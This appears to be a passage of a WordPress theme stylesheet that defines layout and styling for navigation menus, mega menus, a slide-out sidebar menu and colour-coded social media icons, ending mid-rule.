body.pcmn-drdw-style-fadein_none #navigation .menu .sub-menu {
opacity: 0;
}
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_none #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none #navigation .menu ul li:hover > .penci-dropdown-menu {
visibility: visible;
opacity: 1;
} #navigation .menu li.penci-mega-menu {
position: static !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
#navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
#navigation .penci-megamenu {
width: 100%;
display: table;
}
#navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
#navigation .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
#navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
#navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
#navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
line-height: 18px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
text-align: center;
line-height: 1.4;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
#navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
#navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
#navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
#navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} #navigation ul.menu > li.megamenu {
position: static;
}
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
#navigation.header-7 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-8 ul.menu > li.megamenu > ul.sub-menu,
#navigation.header-9 ul.menu > li.megamenu > ul.sub-menu {
width: 100%;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
#navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} #navigation.menu-style-2 ul.menu > li > a:before,
#navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
#navigation ul.menu > li.menu-item-has-children > a:after,
#navigation .menu > ul > li.menu-item-has-children > a:after,
#navigation ul.menu > li.penci-mega-menu > a:after,
#navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
}
.penci-fawesome-ver5 #navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 #navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 #navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
#navigation.menu-style-2 .menu .sub-menu,
#navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
#navigation.menu-style-2 ul.menu ul.sub-menu:before,
#navigation.menu-style-2 .menu ul ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
#navigation.menu-style-2 ul.menu li:hover > ul:before,
#navigation.menu-style-2 .menu ul li:hover > ul:before {
width: 100%;
}
#navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
#navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a,
#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
padding: 6px 0 6px 20px;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} #navigation.menu-item-padding ul.menu > li,
#navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
#navigation.menu-item-padding ul.menu > li > a,
#navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
#navigation.menu-item-padding .menu > li > a:hover,
#navigation.menu-item-padding .menu > li:hover > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a,
#navigation.menu-item-padding .menu > li.current_page_item > a,
#navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
#navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
#navigation.menu-item-padding ul.menu > li > a:before,
#navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-1.menu-item-padding ul.menu > li > a,
#navigation.header-4.menu-item-padding ul.menu > li > a,
#navigation.header-7.menu-item-padding ul.menu > li > a {
height: 59px;
}
.is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a {
height: 58px;
}
.is-sticky #navigation.header-10.penci-logo-overflow #logo,
.is-sticky #navigation.header-11.penci-logo-overflow #logo {
height: 58px !important;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
max-height: 58px;
}
.is-sticky #navigation.header-11 .menu > li > a,
.is-sticky #navigation.header-11 ul.menu > li > a,
.is-sticky #navigation.header-10 .menu > li > a,
.is-sticky #navigation.header-10 ul.menu > li > a {
line-height: 58px;
}
#navigation.header-10.menu-item-padding,
#navigation.header-11.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-9.menu-item-padding,
#navigation.header-10.menu-item-padding ul.menu > li > a,
#navigation.header-11.menu-item-padding ul.menu > li > a,
#navigation.header-6.menu-item-padding ul.menu > li > a,
#navigation.header-9.menu-item-padding ul.menu > li > a {
height: 81px;
}
#navigation.header-2.menu-item-padding ul.menu > li > a,
#navigation.header-3.menu-item-padding ul.menu > li > a,
#navigation.header-5.menu-item-padding ul.menu > li > a,
#navigation.header-8.menu-item-padding ul.menu > li > a {
height: 60px;
margin-top: -1px;
}
.is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,
.is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a {
height: 58px;
margin-top: 0;
}
#navigation.header-1.menu-item-padding,
#navigation.header-4.menu-item-padding,
#navigation.header-6.menu-item-padding,
#navigation.header-7.menu-item-padding,
#navigation.header-9.menu-item-padding {
border-top: none !important;
}
.is-sticky #navigation.menu-item-padding,
.is-sticky #navigation.menu-item-padding {
height: 58px;
border: none !important;
}
#navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
#navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
#navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-menu-hbg,
#sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 99997;
width: 270px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.penci-menu-hbg.penci-vernav-show {
z-index: 100;
}
@media only screen and (min-width: 961px) {
#sidebar-nav {
display: none;
}
}
#sidebar-nav #logo {
display: none !important;
}
#sidebar-nav #logo + ul {
border-top: 1px solid #DEDEDE;
}
.penci-menu-hbg {
width: 330px;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.admin-bar .penci-menu-hbg {
padding-top: 62px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px;
}
.penci-menu-hbg::-webkit-scrollbar {
width: 0;
}
#sidebar-nav::-webkit-scrollbar {
width: 6px;
background: #848484;
}
#sidebar-nav::-webkit-scrollbar-thumb {
background-color: #313131;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
#sidebar-nav::-webkit-scrollbar-corner {
background-color: #DEDEDE;
}
#sidebar-nav-logo {
padding: 0 20px 20px;
text-align: center;
margin: 0 0 15px 0;
position: relative;
}
#sidebar-nav-logo:before {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
position: absolute;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.header-social.sidebar-nav-social {
margin: 0 0 43px 0;
padding: 0 10px;
}
.header-social.sidebar-nav-social .inner-header-social:before,
.header-social.sidebar-nav-social .inner-header-social:after {
content: none;
}
.header-social.sidebar-nav-social a i {
color: #313131;
}
.penci-menu-hbg .header-social.sidebar-nav-social a i {
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.header-social.sidebar-nav-social a i:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a {
margin: 0 3px 6px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0;
display: inline-block;
text-align: center;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2 a:hover i {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-2.hgb-social-style-3 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4.hgb-social-style-5 a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a i,
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a i {
color: #fff !important;
border: none !important;
line-height: 36px;
}
.penci-menu-hbg .header-social.penci-hbg-social-style-4 a:hover i,
.penci-social-colored ul.footer-socials li a:hover i {
opacity: 0.85;
}
.tags-share-box.tags-share-box-s2 .post-share-facebook,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-facebook,
.penci-social-colored a i.fa-facebook,
.penci-social-colored a i.penciicon-facebook,
.penci-social-colored a i.fa-facebook-f {
background: #0d47a1 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-twitter,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitter,
.penci-social-colored a i.penciicon-twitter,
.penci-social-colored a i.fa-twitter {
background: #40c4ff !important;
}
.penci-social-colored a i.fa-google-plus {
background: #eb4026 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-instagram,
.penci-social-colored a i.penciicon-instagram,
.penci-social-colored a i.fa-instagram {
background: #4D7A9E !important;
background: radial-gradient(circle farthest-corner at 35% 90%, #ffa100, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #efa11c, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #8f44c7, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d43178, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%) !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pinterest,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-pinterest,
.penci-social-colored a i.penciicon-pinterest,
.penci-social-colored a i.fa-pinterest {
background: #bd081c !important;
}
.tags-share-box.tags-share-box-s2 .post-share-linkedin,
.penci-social-linkedin .penci-social-content,
.penci-social-colored a i.fa-linkedin,
.penci-social-colored a i.penciicon-linkedin,
.penci-social-colored a i.fa-linkedin-in {
background: #0077b5 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-flickr,
.penci-social-colored a i.penciicon-flickr,
.penci-social-colored a i.fa-flickr {
background: #ff0084 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-behance,
.penci-social-colored a i.penciicon-behance,
.penci-social-colored a i.fa-behance {
background: #053eff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-tumblr,
.penci-social-tumblr .penci-social-content,
.penci-social-colored a i.penciicon-tumblr,
.penci-social-colored a i.fa-tumblr {
background: #34465d !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-youtube,
.penci-social-colored a i.fa-youtube-play,
.penci-social-colored a i.penciicon-youtube,
.penci-social-colored a i.fa-youtube {
background: #ff0000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-email,
.penci-social-email .penci-social-content,
.penci-social-colored a i.fa-envelope-o,
.penci-social-colored a i.penciicon-email,
.penci-social-colored a i.fa-envelope {
background: #0084ff !important;
}
.tags-share-box.tags-share-box-s2 .post-share-vk,
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vk,
.penci-social-colored a i.penciicon-vk,
.penci-social-colored a i.fa-vk {
background: #5181b8 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-pocket,
.penci-social-pocket .penci-social-content,
.penci-social-colored a i.fa-pocket {
background: #ef4056 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-skype,
.penci-social-skype .penci-social-content,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-heart .penci-social-content,
.penci-social-colored a i.fa-heart {
background: #000000 !important;
}
.penci-social-vine .penci-social-content,
.penci-social-colored a i.penciicon-vine,
.penci-social-colored a i.fa-vine {
background: #00B98A !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-soundcloud,
.penci-social-colored a i.penciicon-soundcloud,
.penci-social-colored a i.fa-soundcloud {
background: #F76201 !important;
}
.penci-social-snapchat .penci-social-content,
.penci-social-colored a i.fa-snapchat-ghost,
.penci-social-colored a i.penciicon-snapchat,
.penci-social-colored a i.fa-snapchat {
background: #F6F600 !important;
}
.penci-social-spotify .penci-social-content,
.penci-social-colored a i.penciicon-spotify,
.penci-social-colored a i.fa-spotify {
background: #22C95C !important;
}
.penci-social-github .penci-social-content,
.penci-social-colored a i.penciicon-github,
.penci-social-colored a i.fa-github {
background: #302F2F !important;
}
.penci-social-stack .penci-social-content,
.penci-social-colored a i.penciicon-stack-overflow,
.penci-social-colored a i.fa-stack-overflow {
background: #F7A000 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-twitch,
.penci-social-colored a i.penciicon-twitch,
.penci-social-colored a i.fa-twitch {
background: #613FA0 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-vimeo,
.penci-social-colored a i.fa-vimeo,
.penci-social-colored a i.penciicon-vimeo,
.penci-social-colored a i.fa-vimeo-v {
background: #00A8E8 !important;
}
.penci-social-steam .penci-social-content,
.penci-social-colored a i.penciicon-steam,
.penci-social-colored a i.fa-steam {
background: #BCBAB8 !important;
}
.penci-social-xing .penci-social-content,
.penci-social-colored a i.penciicon-xing,
.penci-social-colored a i.fa-xing {
background: #007C7C !important;
}
.tags-share-box.tags-share-box-s2 .post-share-whatsapp,
.penci-social-whatsapp .penci-social-content,
.penci-social-colored a i.penciicon-whatsapp,
.penci-social-colored a i.fa-whatsapp {
background: #00E676 !important;
}
.penci-social-colored a i.fa-heart-o {
